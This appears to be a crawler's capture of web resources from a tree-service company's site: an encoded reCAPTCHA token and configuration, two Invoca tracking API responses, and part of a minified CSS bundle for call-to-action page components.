PIy1kMk1tVC7ChQbDpcKlw4bDncK/bMKbw5hHLjbCsE4zSiXCmXVASsO0EcKRPBbDiSrCqFfCnWjCmCrDpMO+VGN5w6zCs8OpZWXDtsKGNMOYw45mwpjDjcKRw47DtMKBwpjDp8O0BsOJUF3DlcOEVHodwrrDsi7CkcO+DsK4wq4GwpXDr8OgwqV/wr/CjzMyY8KcwoEzDVFiSiEoF3Y6AsKPw7FXRFrDu1HCk1YOXU7Dh8O0w4NwF0ZOw5JaXVN9ci5Dw6Alw6UqwoBZw6bCtzjDonfCmSvCqwXDnkRPEhM/JHPCtAshQcO+w43CtlHDmsO/[base64]/Drj/DuifDqEIDw7J5DMO+S8Ojw63CqBHClcOPw5kNWMKcwpLCtsKLQUQ5wofDslHCtMKpwqpVw60EI8K1NMKiJsO/[base64]/CrcKVGnEgw63Dm8OXwo/CrBc9GsOxw67Cug9YwqLDvMObwr3DpsOrw7fDlcOPFsObwqfCp0vDiWPDtzQDw51TwqPCr0Rzw4TDjsKnw4XDgS1hJTF0PMO9bsK6a8OWFMKWTRcQwpMxw5Ngwq5rKQjDjlYXLsK/CsKcw5UqwrLDt8KrQ0vCuEk6w4YYwp3Ck1ZSwodEwpgbMk/DiVtxBn9cw4nChMOOFcKyKEjDtMOawrtXw6/DssO9BcKvwppDw74wHWINwohVH0nCoDvCoBzDiG/DoijDvFNqw5bCjRPDlcOFw7nCkifCr8O5Q0Jdw6N3w5I2wrPCmcOQRz8SwqwzwocFQMOJRMKqRsO1fzNjbsKNbj3Dt8OadcKSXidYwqnDrsO5w6/Dl8KCMjhfw5Qaaz7Dqk/Dn8OtIcKMwrfDo2zDl8Omw7tYw4BKwrlQwrAVw7bCsgAkw5hLVWNywoDDicO9w6XDoMK/w4PDhcK+w51ETGZ9Z8Kzw50vdmEtFGFFF1zCjcKEwq4uEcKTw68+cMOLHUHDji3DtcO2w6LDoHUGw7nCnwRcAsKMw4jDgUIvNcKaYVXDnsKIw7fDpcKTbcOOXcOrwp/CkwbDjApsFB3DrcK6FcKAwovCvVDDp8Kow7FKw47CnlXCrmXCosOqfcO5wpYzXMOuw5DDkMKTw65CwqjCo0bCmgBJaDc2CVc/eMKPVCfCkSzDjsOiwr7CkcO9w6pww6bDqyo3wqh6w6PCn8KWSBhkAcKnIcKDWsOfwqbCisOzw7XDiSDDgAF0R8OQFsK6CMKHD8O8wpzDgzcuw6vCqE5pw5Itw7UOwoLDrMK0w6/CnHTCkkvChcOeGQ/[base64]/EsOVaDjCu0U3GcOfYcObw6nDpzHDgkPDv3wow5zCs34PwqnCqgBCOQHCpsKKw6cnw6h4ODzChG9hworCrFI9EibDt8Onw77DhBtRZ8KIw7kTw4PCh8K1wpzDp8OME8KDwpQ6ecObfcKGUsODHTAGwovCgsK7GsKhel1vIMO3BhnDisOkw58PRSLDq3nCki/DvMOPw5HDthvCkiHCrcOEwodzw7JDwpVkwqnCnMKNwoLCozF9w5t1WF/Dv8KxwrhHU1E9Wlg9am7DisKMXwwuBwhoSMOZdMOwAcK2UT/CrsOhcSDClcKTK8Kxw6vDlj1bIBMcwoonZsK9wpzCqTdCLsKIcmrDqMOSwrhWw6sjd8OCHzzCpEXDlyx0w7gqw5XDv8KZw7rCm3I9HVlzRcO9GsOge8K6w4/DsxxkwrHCrcOKcQ4ddcOIQ8OGw4XDtMO5NUfDhsKYw5Qbw4EtSz7Dk8KAeiLCukdmw7vCrsO2W8KcwpbCu2EQw4/[base64]/IghlwojCpUXDhnYaw6kaLMKfw50EwrsvfMKcwpTCpA3Diy4/woXDqcKlMCvDl8OBwpAxKsKFMRHDrWTDiMOQw5rDljbCq8KMfAnDhRzDrQltb8KEw41Ww6o6w5Zswqduwrg8QXlrAH5CdMK8w6TDnsKYVW/Ck03Co8ODw5lOwp/CiMKIKh7Cp3VRYsOkAsOHHWjDqSU3OMOQLxXCqmTDuVEiwpxPVm3Dgg5Ow40xYAfDuHHDq8KRSh/DsEjCoGXDtsOCLl4MOFIXwpJawpAZwrlGey5ywrrCtMKVw67ChSYzwppjw47CgcOwwrcywobDi8KMdGtRw4VMdnIBw7TCrHM5QcOswo7DvXdlcxLCn15IwoLDlWhawqnCl8OcYnFXBi/ClTXCrhIRWj5Ww4Znwq0lD8Ocw5HCjsKwXkYBwoNPBhTCmcOcwpwywqVhwp/CpmnCtsK4PkPCoh8ofcOaTTjDlicxbMKcw79KDCNtSMKhwr1pHsKAZsOGNCUGUGnCr8OjP8OEbVfDs8ObESvCsDrClh4/w4PDpU02SsOjwqPDo0MBBzgTw7TDrcOWUwUqGcO5EMKvwp7Cuk3Dp8OpH8OMw45/w6vCs8Kfw7vDkUfDiVTCucOJwpnCpVDCgnnCmMKpw4I4w6BewqxXXk4Cw4/DpMKaw6EcwovDkcKMfMOrwrpNGsKHw7kJOlzCpH1gw5R5w584woknwpTCoMOvI0PCs0LDvRPCrh/DmsKGwozCjMOkR8OVWMOxaEw/wphkw4fCoU/Dt8OrLcO8w4x+w4PCmwJCERjDrzHCrgtqwq/DnRcLDyjDmcKUVRxnw6l7bsOeNVvCsDx0C8Onw795w4zDp8K/RRPDmsK3wpMqF8OtcQ3DuVhEw4NQw4ZfVk4Wwr7Cg8O1w54xX30lLGLCq8Kmb8OocsKiw4o2Bh0Gwp1Cw7nCkVw1w4LDhsKQEcO7A8KgC8KBXH7CmzRsRS3Dg8KqwrZxIcOhw6nDoMKgbXDCjBfDpsOGE8KBwqsIwpPChsKFwoPDksK/ccODwq3CnWkFTMO7wprCgsOKEF/DllUJEsOfY0JGw4nDkMOgYUXCtGgRDMOxwrtTSkZBQlzDjcKWw6d3esODFiDCqwrDhsOOw5pTwrJzwrjCvn/Ctmsrwp3DqcKWw7sYJMK0f8OTQibClMKTEVQ3woUVB1AfEVXCv8Knw7Y/NQ1KTMKbwqvCjw7Dj8KBw60jw4xHwqzDgsKkK28OdMOvDi/CpmnDvMOTw5FbNSDCg8KeSHTDocKkw79Bw41Pw5hDLkzCrcOVCsKqBMK6c1wEwpbDolwkKTPCgA95CsO+UCd8wr/DscK5OW7CkMK7A8KBwprChsOKDcKgwq96w5PCqMK7McOrwo7CscKkQ8K7OVDCuxfCojkhfcKGw7nDm8Oaw6MOw5cYI8Kww71kfhbDhBhMG8OzGsObeR4Ow5xFccOAZcKVwqHCvcKZwpt3R23ClMOhw7/[base64]/CqBg8w6kLw61qw4oVY08KAsKOw64jwqLDucO/wr/DrcOxZx/CpcKOS0EbZMKuWMO6UsKDw5hCCMKbwqwTXz3DgcONw7HCgUgPwrnDmgvCmTHCgWZKP2BKw7HDqwzDmMOZbsOtwqRbCMO+MMOSwobCmUptbWkwA8K1w7wEwqRQwoFVw4fDukfCtcOqw4sdw5rCnwIww7MfNMOqfULChMKdw6LDhCvDtsKSwrvCsyMgw51/wr4Mw6dXw6IUBsOmLn/DiEjCmMOCAVXCl8K7w7rCpsOIHVJKw7zDs0URS3nCinzDnQ54woF1wpPDhsOVWTdcwr02YMKNOArDrW5kU8KQwofDtgTDrcKXwqwDZSnCqXl0GinCjFIiw6DChmdtw5/ChMKqXHHChMOvw6HCqTB3E1A7w6x/DkjCqUYPwozDl8KdwojDoxTCtsKaM2/CjWDCrVdwNiM/w7YQH8OiLMKswpfDmhXDvWbDqkU4Vl4Zw78KHcKvwoFDw68iX31fKMOeV3PCkcO2DHIowonDsmXChwnDrTPCg0hbenpHw5FJw7/DmlzCtH7DuMOJwoMVwo/Cp2AuUiBwwoDCv1MmEyRABDjCiMOfw5ZMwqsBw5xNKsKJMcOmwp05wpBqS1XDssKrw6lJw7DDhzsrwr1+ZsKuw6rCgMKSWcOqa1PDucK6worDkhJgV3AwwpoiCcK+NMK2eyfCscOjw6fDiMO9LMOkAAR7ABJNw5LCviNCw5HDq3/Ct3sMwqvCv8Ojw7DDkgrDr8KePXcSCcKFw5jDg1N5w7HDuMKewqfDo8KeMh/[base64]/CrRgVwq1SR8OQZcK8wo7DncO8w5kowqjCtyTDosKOwo3CqyUYwqnCncObwqdEwq0mLsOQw6NcMsO3VUkJwqHCocKYw6ppwodKwozCsMKOGcOpMcOpAcKEMcKcw4U0GQ7Dl0/DksOswqV4SMOqY8KjPi7DpcKWwrU8woPCrh3DvWDDkcKiw5xRw7csacK6wqHDusOgKcKmasOJwozDklMBw5hTUBxLwq8ywoEWwpcoSSMFwr3CrysOUsKTwpsHw4rDnBzCrz5CWV7Di2PCusONwoJcwqvChjbDnMKgwr/[base64]/fmnDrMKyTnDCgMKVwoMyw4g1w7bDssKFbiRSBMOVJX3CnGokXsKEHg/[base64]/w7PCi8KkD8KUMWxHw5ISIg8mw4XDuRTDoRvCjcKAw5kwKyfDmcKIM8OVwrpwJFzDoMKBPcKRw7/CpcOvUMKlPyIoU8OfdwIqwqHDvMKFC8OtwrkFNsKPQH4fVgNdw79Lc8KYwqHCkHTCpnzDp1EhwqfCu8Oxw4vCv8O3QsKlHz4hwok5w60RY8Khw6N+KwNwwq5/[base64]/PsOnMATDmcKPwqDDj8KIwrpeUGVUKhQpwq/CvEE5w5hbSnPDpTnDpsKBN8OCw7rDmB9ZRGrCmFrDmkrCssOSUsKLw6nCuDzCnAfDhcO9ZnQ7bMO8BsK3dXohKQVRwrTCkFhOw5LCsMKlwpEXw6bCicKgw5g0CX8yKMOzw7PDgw9JFsO/WRw6Jgo2w7oQP8KBwp3CqRVsIBxeLsORwqIAwqo3wqHCvcKKw5QuSMOdbsOmPQXDs8OOwphfRcK+DiREYsKZCn7Dr3Qdw5dZHMOfD8Khwot+aGoIAcK2WxXDshsgAgPCmF/CvxZHV8Knw53ClMKKMgRFwpU1wpUXw6FzZjUSw6kawpDCvWbDrsKAPg4QP8OQNhotwo1lXzsnKAwHcAkrFMKlDcOiXMOICCXCiATDhlluwoYseBUEwr/[base64]/ChB3DgMKmesObwpYVwqXDoMKjw5bCssKsTMK+c2xvacKVBirDpDDDmMK9d8Oywq/DjsO+GRoowqfDvsOawrMcw5fCnBfCkcOfw4PDscOGw7TCtsOww5wWQSB/ECrDnU0uw44AwpF/CnBSEVrDnMORw7bChyDDrcOIAFDCgBDDuMOjHcOMJD/[base64]/BsKawrkCwq/[base64]/w4vCujjCtCbDiQfDsVnCrgHCp8OIwojDoUTCoWBscMOLwqjCozvCkEbDtRsww6AIw6LDh8KVw4/DngUBUsOgw57DncK7UcO5wqzDjMKvw4vCswxSw7ZLwoZxw5NcwrXDqBlww5ExJw7Dm8OiOWnDn0jDn8OaH8KIw6FAw5oGFcOBwq3Dv8OJJ3bCtxE0MznDoitBwrMew7bCgXMpHiPCm0ZmXcKoazhHw6F9KC9Iwp/DhMKIBGt8w75Mw4NXwrkYOcOECMKEwoXCgMOawofChcOHwqJ6wq/CvV5+wq/Dmn7CicKnPEjDl0rDlsKWN8K3B3ICwpUPwpcMDUDDkDduwrZPw75RWyg4aMOhXsOtFcOMTMO1w65kw77Cq8OINWLCpRNKwqclKcKbwpPDnE5UCHbCuBjCm3Exw4jDliUkX8KKPHzCszLCiDpaSQ/Di8Ozw5JXUcK9DcK0wqxaw6IlwqUyVUBKw7XCkcKPwpfCo0B9wrLDj1ESBxVfD8O1wovDtX7Ctz5vwrjDiBZTT2ckGsK4FH3ClMOawrHDksKdelPDkGUwIMKWwoB5WnTCqsOywq1wIQsaecOxw4rDvBLDsMOqwpUhVz/CoGp8w6xIwrpuGMODewvCsnbDtsO4wqIXw6xZPzzCqcKoejXDvMK7wqfCuMKNOhtFKsOTwqjCjFFTb24jwqcsLVXDl0nDny9xQ8OEw4Zew7HCmEnCsUHCgDvDkkHCoyfDtcOgRMKTZxAnw4AfRA5Mw6QQw40gJMKONhEObQU7Bms/wrHClzTDtAXCmMKDw6QuwqR3w6LDgsOaw5xMRcKTwpjDi8OCXRfCpkzCvMKXwqYew7MXw4IWVXzCr08Iw6wMcUTCkMOROMKpfU3CjT0qBMOXw4Qga10qJcOxw7DCiCtswoDDscKGw7XDjMKQQF5DPsKLwojCg8KCRR/Cl8K6wrXCoynCosKvwonCucKtwoF2MDTDo8KfX8Ogcy/CpcKJwrzClzE2w4TDmlEgwpjClSkYwr7Ck8KKwoZ3w7w+wo7Dh8KERMO4woTDgilpwo0VwrF8wp3Dh8KIw7ssw4FNIsOhPBPDnl7DjcOnw7sjw5Adw6M+wooScjZ+DcKyR8KowpsDb0fDqDbCh8OuTHNpXcKbM01Vw6UHw7rDkcOAw6/CncKxBMKVfMOfbWrDoMKCAsOzwq/[base64]/CmGbCqT/Cs37Cn8O+RBLCrAttU8KfXh/ChsOAwo41DxlHXUtBeMOkw6bCqsOyHF3DhRoPPl0BL1fCkz5Ld3UdZVpXdMKsHBjCqcOfIMK+w6rDnMKjcn47SjrChcOBe8KjwqrDjULDoB/DpMOQwozCrhdYHsKpwoDCgjzDhUzCpMKuw4fDi8OFalJrHSvDl20VaTRnLcOhwqjChHhWSWl9SQPCqMKTTcOxOMO2MsKAD8Oiwq1mGiDDk8OoLVLDpsORw6RQMsOYw6Nmwq/DkGJEwrfCt242EMOld8OTfMOMcmDCtzvDmyBYwonDgT3Cj1MCI1nDt8KCJMODfRfDjGVcGcKewohKAhbCr2h/w5VQw7zCrcOUwpI9ZU3CnlvCgSQIw4vDrjwlw7vDq1dtwpPCvWxgw5TCpAIcwrAnw7EYwoE3w7dow4oVNsKmw7bDg2DCvMK+E8KqZ8OcwozCihVnfT40RcK/w7HCh8KSIMOSwrcmwrAcLR5mwr/ChEIww5jClUJgw4vCmBFdw7gew6jDog4jwrElwrLCusODWi/DkiB/S8O+UcK3wq7Cs8OAQhQGOsOdw53Cmz/DpcOFw4zDkMOHVsK2CRFeQGYnw67CuHlIw4HDncOMwqhkwqMPwojCvzrCncOhR8Kvw61cbCI+JMOZwoEuw6bCgMOTwoJ0DMKdBsOdfDHDjsKIw7zCgQ/CrcKobsOtQMO1J3xkRzYMwpZfw79JwrPDtQPDsiYrCsO0NxXDsX0jXcOkw7/CuBtpwo/CpzpmY2rDh03DlBZww7c7IMOHYRBhw7gFADtBwozCkSrDvcOsw515LsO2RsO9S8K5w7sfBcKEw7zDj8O8ZsOEw4/Cs8OzGXzDnMKAw7YTMk7CmwLDjy8DLcO8fBERw7/[base64]/CnwNzJMOKwppmBcOPwqsrLsKiw4pSwq1hEsOpwrXCpcKDTwo2w4HDkcKHIzLDhh/[base64]/K0jCpDdTw7/[base64]/DocOrwqbDmW/DksOHw6bDukPCnnLCqcOcKCJZw7xjYkzCiMOCw4/CrHvDpELDpsOJJgtfwokQw5obbgshV0wOXT5tC8KAP8OTMMKlwpbClwPCmMOKw51CcAFdfUbCnU16wr7CncOEw6PDpXxxw5vDnhZUw7LDmh5Ew7UTQMKkwpEuNcKww7FpciAzwp/[base64]/FA13wpvCp05YdxRsPcKIwrnDqBYbwq1iwqdYFFLDqnvCssKFE8KRwqHDhMO+wrvDrcKYBh/[base64]/ZcKEw6xwwonDiAk/wrDCi2DCq1LCgUlHwrbCuMKmw53CrgsawqQ6w6lzNsOEwrnCq8O+wpjCvsKuWFobwrHCnsKoazvDrsOsw4sRw4LDnsKfw4NmdEvDsMKtARfDosKswq1ieTp6w5FuJMOXw7DClMOqAX4vwpQOJcOxw6Y3WgMbw4U6S1XDlcO+YwjDmXYyaMOVwrHCo8OMw7/DvMOfw41tw5PCi8KYwppXw43DkcO2wobDv8OBRRg0w6zCisKiw4DDuSJMZwNWwozDhcOMGizDsiTDoMKrbiLCrcO1WsK0wp3Cp8O5w6HClMK6wrldw6h6wotNw4LDu0jCmG/[base64]/DicKxaC3CnVNpwoVNw5hTwq7CqMOCwq4qEsKBRzTCgmzCvTDChEPDt1VxwpzDp8KQI3Eyw4sfP8OowpIKJsOsVmZjSMO/LcOAY8O/wp/CmzzCj1YpOsO/[base64]/CqSHCri5dwoDDn8K+w4duEnUDw6rCmH/Cj8K+Knptw61EZcOCw5scwogiw4PDrm3Dn2kCw7g/wqQLwprCnMOQwo3DpMOdw6wnFsORw4zCmy7CmcOtdUbCk0rCmcObWyjClcKvR3nCosOxw448Gj5Aw7LDo287D8ObcMOYwovClWzCjcO8d8OswpbDkit9H03CsxzDv8KjwplewqjCh8Oiwo/CrGfCg8KiwofCkj4Qw77CihvDqsKhOyUrQyDDocOaVifDkMK9w6Q3w5XCnRkRw4wrwr3CohPCvcKlwr/CpMOYDsOTNMOcK8OAJcKBw4RLZsOpw5nCijBpecO+HcK7IsOTB8OFLxXChMKDw6Q9fxjCigLDisOBw5XCsBgOwq1KwpTDigTDnElWwrzCvsKWw5/DtnhSw51qBcK8CMOtwpYBU8KcbnM4w5HDkV3DlMOZw5QyccO7JXoqwqAQwpY1CwTDpCUxw7gZw7AUworCg3/Du0Jswo/Clwx/[base64]/CkcOhdsO8RhzDrsO4wpxtw6sHwrPCi0/DqHFew6Q0OSbCihkNI8OGwrfDuQgew7fCiMKDQVsfw47CsMO+w6fDvcOEUD9nwpEJwrbChj06axLDnB/CisOzwqnCtEcLI8KEDMOtwoXDjm3CiVzCv8KJGVgawq9xFXXCmsOuVMOgw5TDvm3CocK8w7QnHERsw5zCq8OAwpsFw57Dl2/[base64]/DnMOWwpE0eMOaC8OzwqXDnMKTwoY2XnJlw75gw4nCkD3CsjQDYwAqOy/Cl8ONbMOmwqxzK8KUTsKKQG8XVcKncxAZwpw/w4MgWsOqTMO2wq3DuEjDoixZEsKCwo7CkD40cMK9JMOaX1UYw4HDtsO1DxjDksKnw5U8dWrDnsKUw6MWS8KYMlbDmkJ6w5F5wpnDncKFRcOLw7LDucK8woXCnWF4w4XCkcKwJA/DicOVwoZvKMKHNQweJsKiY8O2w4PDs0svIsOOYcO4w5/[base64]/DucOAw6nDp2AxRcKkFMK4O8OCw5YvK8KuPcK4wr3Cik/[base64]/L3bDt8Kuw4HDssKbS8ONwo/DhxvCrMOVw77DhzPDp2TCq8OwDcKyw5YmUzVQwokTCT4/w5XCnsKUw5XDnsKfwrjDrcKdwqUVQsOUw4vCrsOZw7tnfhzDk348DGVmw4d2wpgawqfClQ/[base64]/w4nDqcKOAMOuZXhLw5AYIsOPOsKaw6jDgkBNwol0PRpawr/Di8K7CsOjwpIqw7HDhcOWwrnCqAlDHcKFYsOjfTTCvXnCqMOTw73Dq8KjwprCi8OVLF4fwq1fdHdoAMK/JwPCvcOwCMKMTMKNwqPCsULDpFsQwoRJwplbwrrDsjpZGMOaw7fDqXNewqNRBsKkwqfCv8OHw6ZPMsKVOgVdwqbDpsKGf8KycsKGI8KawoM0wr7Do3k/w7x9DxkowpPDtsO2w5jCn2tWZsO/w63Dq8OiXcOOAcOIdDo3w5tUw5nCkcKhw5fCncO1CMOPwp1awqIRZ8OiwpbCqXlaJsO8I8Ozwo9OA23DnHHDo03Dl3TCtMOmw61Yw5fCtsKiw4VUCwTChCrDpjt2w5obUmbCkE/[base64]/wrMpw7ZQw6oQwqocfVLDrSnCgTnCvFtlw7/DgcK2Q8OQw4DDosKQwpvDsMKew5/DrcKmwq/DmcO+P1dMTWx7woHCujRtK8KbesOvccOAw5tNw7vDkyZBw7IXwq1tw4lMeGgxw54pUHIpRMKVP8OaO2gtw6nCt8Odw5jDkzpAX8OfWjbCjsObAMKXR3HCr8O5wp80HMOgVsKyw5IJb8OcW8K3w7YUw7Mew63Dm8K9wrXDiD/DlcKkwo4vHsKXY8OeTcKVZV/Dt8OiUSNqeiwHw699w6rDqMOaw5pBwp3Crxp3w6/DoMORwrLDr8OywrHCmcOqHcKnDMOya2IjFsO9FcKZEsKMw5k0w751f3t2VMKUw41vVsOpw7/[base64]/S8OuMgXCncKywobCjCLCmMOuMwnDoMKecUZnw54yw7PDkX3DtmbDi8K1w5UfAXnDslfCr8KVR8OdSMKwQ8KAUgzDsSFnw4dTPMKfIDcmZSRtw5PCucOCNWXDp8OCw7/Di8OGdWMiRxrCvMOqSsOxeyYiKh1Hw53CpBFvwq7DjsOcHwYaw6XCmcKJwrxMw78Jw4fChm91w4ovCThmw5PDp8KvwqfChEnDvD1kXsK6HsOhwqLDtMOPw7ArA11XYQ0xUsOHVcKmNcOQBnTCocKQa8KeBMKewrDDsTfCtCcJWG0/w6DDs8OmMyzCkcKhf1zCm8OgSz3DnVXCgk/DtV3Cj8K8w6x9w6LCtVY6Q0/[base64]/CkMKFMcKOTcKqJ30RwolFw78CTsOlwo7CncOkwr9PE8Kecmogw4sQw7jCq3LDrsKWw4c8wqTDssKqLcKyGsOKbgFYwqdVMRjDpMKbG04Rw5fCp8KtUsO7PVbCg2fCoCA3bcO1VsOnEMK9K8ONQcKSJMKywqnDkSDDhl/[base64]/Cj2rDv2tHwpFRX0weQsK8wpXDqHjDvQEHw5HCiGrDuMOzRcKkwq10w5/DlsKfwq0wwoHCtcK9wpZ8w41zwpTDsMO9w5rCgRLDvw/[base64]/DqnfDhsObfDrCtMKEw4LCk8Kywo7CrcKpwp8HwqPChWXCljzCmlvDv8KGFBfDkMKNJ8OzUsOQFVBTw7DCuG/DuVw2w6zCjcO6wpt+d8KADSo1IMOqw5x0wpfCh8OXEMKncxUrwo/Dmz7DklAudwrDisOlw41pw7xfwpnCulvCj8K6WcKdwqgKDMOZO8O3w7jDt01gZ8ORZx/CojHCsWw/SsO2wrXCr2EEXsKmwo12dMO0Ex7Cn8KQHMKkE8OiKzzDvcKkGcOIRnYWPjfDhcKscMKGwoh8DHFww6chBcKsw4fDusK1E8KPwoNMcE7DrEvDh2l4AMKfAsOWw6bDvyPDksKqEMOzBmbCpcOsBlkfeT/[base64]/DmcKtUHLDpWAmw7LDi8O4w5HCj8Kpwrchw5t2CHJXGsOrw7TDqgzDj0pXQQ/[base64]/fBAqw6rDmMOURcKhw4FUwoB+woA8w6HDl1Y9Dwx5HGpMUWHCnMOXZgBRBnDDijPDngfDscKIGGNrZ1UhesKKwqHDhVhXZjMzw4rCtsORPcOrwqM3bMOkH1cdIA3Ck8KgCjDCtjljUsKHw7jChsOwIcKPGMOBATjDscO+wrfChSfDrEY6SMKFwovDoMOVw6Jpw70Dwp/CpmPDmDpVKcOLwqHCvcKJNAhdbMK+w6h/woHDlnPCp8KeYEY6w5QRwqtEZ8KACCQ6b8KgfcO5w6fChz8wwrZQw6fDikwhwq4ZwrzDv8KpccKgw5nDihE/w7J1Zm0sw43CvsOkw6rCkMK9AGXCu0TDjsKkWDtrAlnDhsK0GsO0aU1CHgwLLV7DhcKOPVtWUV9Mw7/CuwfDpsKpwokew47CmRsywr82w5MvXXDCssOSJ8Obw7zCkMOdaMOzc8OlMAhgEiN+UDlWwq/CoGfCkUQ2DijDuMOnHUnDqsKLRE/CjB0EccKXVCXDg8KTw6DDn3IVZcK6PsO3wo8zwoXCssOlOxFjwrDCucOOw7YlTB3DjsKew5BewpbCmcOxJcKTSBBJwrbCo8O/w65jwrvCkX7Dsykkb8KDwrs5B0IkGcKDQ8OJwqzDlcKdw6jDlcKzw7NxwpDCqsO5EsOiAMOaZA/[base64]/Du8OswojDphJbw7jDh8K9G8Kgw7bDphDCnMOYwrLDsMK9wqLDq8KDwq7Dq0bCj8Ksw61rOxlTwrTDpMOow7zCiVYLIy/[base64]/DqsOkwpvDq8KBTEBLAsO0Gygsw6NfN05SQMOjU8OSJyfCkhvCiARqwp3CvnHDlyzCmHh7w5tSMio6FsOiWcKwJm58f2gAL8Obwo3CiizCkcOmwpPDjSvChsOpwqccGCXCh8K+JsO2eUpOwop3wo3CnsOZw5PCgsK1wqBxeMKewqB6VcOfYkRbYjPDtF/DlmfDmcK7wp3DtsK3wovCgFxZIsONGjrDgcKpw6BVH3DCmlPConnCpcKfwpDDs8Kuw6h/bRTCqg/Cm1NCUsKnwrrCtijCpmDCuVVqGMOOwpUuMyBWE8Ksw4gew6LDs8OIw4shwqbCkjw5wqfCuTfCvcKvwrBvYl3CqybDvnbCszrDqsOjwoBWwrbCk3RGPsK4RwrDjhdrMAXCqnPDnsOqw77Cs8O5wp/DphHDgFYSQ8OMwp/CiMOQSMKcw6dgwqbDv8KHw611wroWw6ZwJMO7wq1hZcOAwrM8woFrQ8KHw7Vqw6TDtHhdwo/Dn8KDbjHClSBjKT7CnsOgJ8O5wpbCtsOKwqEyBFbDqsO1wpjCpMO5fMOnJEbCtS5Sw48owo/CrMKZwqDDp8KDQ8Kjwr1CwrYXw5XCgsOaPRlffHkGwpB8wp9ewo3ChcKZwo7DvF/DsDPDq8KHOFzCsMKwR8KWcMK0RMOlfxvDssKdwpQvwrnDmkplRHjCq8KAw5twDsK7aBbClDrCtiI0wo8rER1vwohpPMKMRibCuFLCqcK7w4dVwpRlw7HCgy3CqMKdwpF/w7VhwrZRw7ovXCXDgcKpwpIIWMOiGsOPw55CaAJ3FxU7D8KOw5Mnw57DhXI+wqXDjGxBf8KaAcKsdcOFXMK9w6hONcOlw4VbwqvCvThZwoQkEcK8woYsfDJkwr9mNkjDoDVDwoJcdsOnw6TCgsOFOHN5w4xbN3nDvQzDi8KRwoVXwq5NwojDoB7CusKTwpPDvcO/IjkJw7TDuV/Cu8KxB3fDiMOUPcK/wpbCjiPCocO+BcOrf0PDlm5DwqHDgcOSfcKNwprDqcOsw5nCpU4Dwp/CrWI3wpFPw7RQwpbCv8KoKmjDqQ47SigIbRxOKsO9wp4uAMKxw41qw7PDp8KwHcOUw6pRHz9bw6FAJ0l0w4YqBsOPARoAwrzDksKqwoU5VsOobsKgw5jCh8KYwox/[base64]/Dn8Kjw4giIcKUNcOTPsOMScOrQcKHQ8K7NcOvwpgGwq9lwoM0wr8HU8OORBrCu8KEQnUzHBRzGcOJTMK4QcKewpFOWV3CuXPCrXDDmMOgw4JhQBfDusO/wrbCpsOow4/CvcOKw6AhXsKFHAMGwovCnsO3aA3ClnV6csK0CUnDo8OVwqZaFsOhwo1Pw5/CnsOZMhh3w6jCicK4Nmo4w43DrCLDrFfDicO/MsOvICVDwoLDvXvDi2PDihNhw7RLF8OZwq3DnBJBwrdswp8qRsO9woUhBwfDqz/[base64]/G8O5w7rDicO4w43DlcOjwq7DlU9qwp0NGcO4w7QRwr9ZwpLCnB7Ck8OGeDvDtcOWfSnDkMOvLXxnPcOFSMK1wqrCscOqw7LDuGUSKVvDvMKjwr5Uwp7DoVzCn8KSwrXDvcO/woMFw7rDvMK6fSLChwpvUB3DtHJIwohFE3vDhhjClcKbdDnDn8KnwoQeLiYGJMOYLcKOw5TDlMKSwo7CiB8\\u003d\x22],null,[\x22conf\x22,null,\x226LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,946],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.cortesetree.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LAVjNESaZaHgV6MC5frnWmIxcGXqF3eNti1fRQ4RuWU\\u003d\x22,0,0,null,1,1766687636373,0,0,[9,218],null,[185],\x22RC-LBzV06s6PCZKYQ\x22,null,null,null,null,null,\x220dAFcWeA5d69ZYBtTRxcp5MAD_VRl3la50vK0n07HyqT3VCt5A_wxlbLgiYwbwt0txEmIFUXdBkXr-0e_DJlbF4LoWQNd6bfL9IA\x22,1766770435963]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-b38b23d2-a880-4d98-fda6-911643f41134","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-b38b23d2-a880-4d98-fda6-911643f41134","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.cortesetree.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7cresourcesCTABE.min.css%7cformWithBackgroundCTABE.min.css&v=89dcbc15a555464b94158752b53cef32
body_size: 3500
content:
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder 